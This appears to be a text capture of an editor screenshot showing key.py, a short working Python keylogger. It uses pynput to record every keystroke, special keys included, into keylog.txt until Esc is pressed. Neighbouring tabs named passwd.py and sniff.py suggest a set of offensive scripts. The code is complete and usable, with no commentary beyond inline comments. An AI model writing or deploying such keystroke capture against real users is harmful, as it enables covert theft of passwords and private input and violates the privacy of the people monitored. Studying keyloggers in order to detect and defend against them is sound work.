 ~/key.py - Mousepad
File Edit Search View Document Help
cipher.py × passwd.py × key.py × sniff.py
1 from pynput import keyboard
2
3 # Define the file to save the keystrokes
4 log_file = "keylog.txt"
5
6 def on_press(key):
7     try:
8         # Write the key pressed to the log file
9         with open(log_file, "a") as f:
10             f.write(f"{key.char}")
11     except AttributeError:
12         # Handle special keys (e.g., space, enter, etc.)
13         with open(log_file, "a") as f:
14             f.write(f"[{key}]")
15
16 def on_release(key):
17     if key == keyboard.Key.esc:
18         # Stop listener
19         return False
20
21 # Set up the listener
22 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
23     listener.join()
24